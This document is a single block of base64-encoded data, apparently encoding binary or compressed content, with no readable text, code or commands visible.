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
